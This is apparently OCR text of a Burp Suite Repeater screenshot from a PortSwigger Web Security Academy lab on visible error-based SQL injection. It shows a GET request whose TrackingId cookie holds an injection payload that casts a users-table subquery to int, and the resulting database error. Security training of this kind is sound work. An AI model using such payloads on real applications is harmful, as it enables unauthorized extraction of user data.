 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--;
session=kc4CePyC1KMqEqfJQ0Oqi82bXuD5kwCZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
>>
ERROR: more than one row returned by a subquery used
as an expression
ERROR: more than one row returned by a subquery used as an
expression
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 2,542 bytes | 203 millis
Event log (1) All issues (20) Memory: 199.6MB